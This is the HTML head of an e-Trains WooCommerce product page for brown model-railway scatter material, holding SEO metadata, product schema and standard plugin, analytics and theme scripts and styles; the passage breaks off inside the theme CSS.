

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/scatter-material-brown/
body_size: 33747
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c1c41c9028","_rest_nonce":"fa41ec66ae","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c1c41c9028","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"af6d68abbb6d4cc394c64e97b34ebd04","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Scatter Material brown - e-Trains</title>
<meta name="description" content="Contents - 165g"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/scatter-material-brown/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Scatter Material brown - e-Trains" />
<meta property="og:description" content="Contents - 165g" />
<meta property="og:url" content="https://www.etrains.com.au/product/scatter-material-brown/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T11:58:48+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg" />
<meta property="og:image:width" content="449" />
<meta property="og:image:height" content="850" />
<meta property="og:image:alt" content="Scatter Material brown" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="7.85" />
<meta property="product:price:currency" content="AUD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Scatter Material brown - e-Trains" />
<meta name="twitter:description" content="Contents - 165g" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;7.85" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg","width":"449","height":"850","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/scatter-material-brown/#webpage","url":"https://www.etrains.com.au/product/scatter-material-brown/","name":"Scatter Material brown - e-Trains","datePublished":"2024-12-02T17:12:38+08:00","dateModified":"2024-12-03T11:58:48+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Scatter Material brown - e-Trains","description":"Contents - 165g","sku":"NOC08441","category":"Etrains","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/scatter-material-brown/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.170"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"5"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"14"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"19"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg","height":"850","width":"449"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/08441-1.jpg","height":"638","width":"850"}],"offers":{"@type":"Offer","price":"7.85","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/scatter-material-brown/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"7.85","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/scatter-material-brown/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/19012" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fscatter-material-brown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fscatter-material-brown%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 